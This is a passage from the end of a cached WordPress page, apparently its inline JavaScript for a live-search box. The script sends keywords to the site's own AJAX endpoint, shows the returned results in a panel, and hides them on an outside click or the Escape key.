if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.54738283157349 seconds, on 17-01-26 0:15:31 --><!-- need to refresh to see cached version -->